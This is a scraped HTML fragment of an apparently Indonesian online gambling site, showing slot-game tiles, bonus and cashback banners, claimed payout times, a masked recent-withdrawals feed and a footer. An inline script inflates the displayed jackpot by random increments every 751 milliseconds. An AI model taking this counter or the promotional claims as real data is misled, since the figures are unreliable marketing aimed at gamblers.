                                   <span >Jungle Bang Bang</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Mahjong+Magic" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Magic</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Legacy of Kong Maxways</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/568win?hot=Great+Fortune" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Great Fortune" src="" alt="Great Fortune"
                                   data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Great Fortune</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                   data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Four Divine Beasts</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Barong Sacred Battle</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Golden+Pixiu" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Golden Pixiu</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Mahjong+Riches" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Riches</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Mahjong+Roar" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Roar</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Aztec: Bonus Hunt 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Ocean King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Jackpot+Fishing" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jackpot Fishing</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                      </ul>
               
               </div>
               <button class="btn btn-link js-btn-next widget-wrapper-controlright">
                   <span>
                   <i class="icon-chevron-right"></i>
                   </span>
                   
               </button>
           </div>
           </div>
                               </section>
           <!--End Popular games -->


        </div>
        </div>


     




        
        




<section class="common-group-section">
    <div class="app-wrapper container">
        <section class="common-section">
            <div class="top-section">
                                            <img class="img-fluid col-width-full" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/lgoplay-jp-theme-6.png?v=0.1"
        alt="jackpot" />
                            <div class="top-section-inner">
                
              <div class="row">
                        
                       <div class="col-md-5 col-sm-5 col-xs-4">
                        <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
                            <h4 class="u-section-title common-title">Progressive jackpot</h4>               
                        </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-xs-12 jackpot-wraper">
                       
                                                <div class="jackpot">
                                
                                <div class="txt-overlay">
                                    <div class="text-content">
                                        <span id="jackpot_amount">...Loading</span>
                                    </div>
                                </div>
                            </div>
                        
                                                </div>
               
                </div>
            </div>
                        </div>
            
        
            
            </section>
        <section class="common-section">

                <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
    <section class="promotion-section slot-response">
        <div class="row">
                     
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">EXTRA BONUS MAXWIN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/202506151435180000005249152a99__DEWA808__350x180.gif" alt="EXTRA BONUS MAXWIN">
                       </div>
                       <p class="promo-banner-description">BONUS 100% MAXWIN</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">ROLINGAN HARIAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/20250831142934000000c55fb41359__DEWA808__350x180.gif" alt="ROLINGAN HARIAN">
                       </div>
                       <p class="promo-banner-description">REBATE 1.2% (CAIR SETIAP HARI)</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">BONUS HARIAN 1 JUTA</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514350800000036b41c0865__DEWA808__350x180.gif" alt="BONUS HARIAN 1 JUTA">
                       </div>
                       <p class="promo-banner-description">BONUS HARIAN 100% KLAIM SETIAP HARI</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">CASHBACK MINGGUAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514345700000075fef4183d__DEWA808__350x180.gif" alt="CASHBACK MINGGUAN">
                       </div>
                       <p class="promo-banner-description">BONUS MINGGUAN TANPA BATAS 5%</p>
                  </div>
                        </div>
      </section>
</div>    </div>
    

</section>


    <div class="row">
        <div class="col-md-9 col-sm-12 col-xs-12">
            

                
                <section class="deposit-section common-section">
                    <div class="row flex-display deposit-withdraw-div black-bg">
                      
                        <div class="deposit-withdraw-section u-section-box--bg">
                            <div class="deposit-withdraw-box float-left">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-atm"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                                            <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span style="width: 10%;"></span>
                                </div>
                            </div>
                            <div class="deposit-withdraw-box float-right">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-coinbag"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                                            <span class="deposit-withdraw-text2">Average Refill Hour</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span></span>
                                </div>
                            </div>
                            <div class="float-left support-div" style="">
                                                                                                                                    <section class="contacts-carousel">
                                        <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                            <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item active" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=dewa808official@gmail.com" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-envelope"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> E-MAIL </span>
                                                                            <span class="mail-color rubik-one"> <span class="__cf_email__" data-cfemail="06626371673e363e6960606f656f676a46616b676f6a2865696b">[email&#160;protected]</span> </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-phone"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> HOTLINE </span>
                                                                            <span class="mail-color rubik-one"> +639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://api.whatsapp.com/send?phone=639166012568" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-whatsapp"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> WHATSAPP </span>
                                                                            <span class="mail-color rubik-one"> 639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.facebook.com/groups/dewa808vip" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-facebook"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> FACEBOOK </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://twitter.com/DEWA808OFFICIAL" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-twitter"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> X </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.instagram.com/dewa808official/" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-instagram"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> INSTAGRAM </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                    
                            </div>
                        </div>
                        <div class="info-section u-section-box--bg">
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain SportsBook</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-sportsbook" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain Slot</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-slots" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Deposit</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-deposit"> Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Withdraw </div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-faq_withdrawal" > Lebihnya</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    </section>

        </div>
                <div class="col-md-3 col-lg-3 col-sm-3 lgo-lw-wraper common-section">
            <!-- Last withdraw -->
<div class="width-40 LW-part js-cycling-widthdraw">
    <div class="flex-display  flex-xs-center ">
    <div class="title-wrapper ">

        <h4 class="common-title"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
        
    </div>
    </div>

    <div class="flex-display lw-loop-content">
        <ul class="theme-UL-style" style="position: absolute;" data-count="20">
                        
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> yas******** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 07:33:19</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 302K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> a s************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 07:31:51</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 600K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> rus***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 07:24:39</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> dhe********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 07:22:58</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 80K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ris******************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 07:20:00</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 205K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> rus***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 07:07:59</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 205K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> eko************ </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:42:34</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 500K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> a s************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:21:36</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 1,000K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> dev********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:18:48</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 300K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:22:50</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 12,000K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> asr* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:25:24</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 3,500K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> abd******* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:19:43</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 150K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> mor*** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:19:13</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 400K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> far*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:15:34</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 110K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 06:01:03</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 10,000K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> mor*** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 05:54:31</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 500K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ang************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 05:44:50</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ren********************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 05:37:12</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> far*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 05:08:03</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ron********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-25 05:02:41</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 551K </span>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--END Last withdraw -->
   
        </div>
        
      
    </div>
    </div>
</section>

        






    




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( '<span>' + window.currencyCode  + '</span> '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 DEWA808. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.dewa808co.id/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
